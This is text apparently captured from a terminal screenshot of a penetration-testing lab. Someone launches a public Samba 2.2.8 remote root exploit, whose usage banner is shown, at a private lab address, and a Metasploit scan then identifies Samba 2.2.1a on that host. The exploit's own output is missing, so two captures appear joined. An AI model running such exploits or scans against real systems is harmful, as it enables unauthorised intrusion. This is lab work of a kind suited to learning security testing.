 root@schwifty: ~
File Actions Edit View Help
┌──(root㉿schwifty)-[~]
└─# vi 10.c
┌──(root㉿schwifty)-[~]
└─# ./10
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./10 [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD
 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode
┌──(root㉿schwifty)-[~]
└─# ./10 -b 0 192.168.56.9
msf6 > use auxilliary/scanner/smb/smb_version
[-] No results from search
[-] Failed to load module: auxilliary/scanner/smb/smb_version
msf6 > use auxiliary/scanner/smb/smb_version
msf6 auxiliary(scanner/smb/smb_version) > ser rhost 192.168.56.9
[-] Unknown command: ser. Did you mean set? Run the help command for more details.
msf6 auxiliary(scanner/smb/smb_version) > set rhost 192.168.56.9
rhost => 192.168.56.9
msf6 auxiliary(scanner/smb/smb_version) > run
[*] 192.168.56.9:139      -   Host could not be identified: Unix (Samba 2.2.1a)
[*] 192.168.56.9:         - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) >